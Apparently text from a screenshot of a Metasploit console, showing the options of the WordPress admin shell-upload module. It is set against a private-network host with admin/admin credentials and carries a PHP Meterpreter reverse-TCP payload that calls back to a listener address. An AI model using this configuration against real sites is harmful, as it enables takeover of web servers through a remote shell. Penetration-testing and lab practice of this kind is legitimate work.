 msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
PASSWORD admin yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.14.142 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.14.146 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) >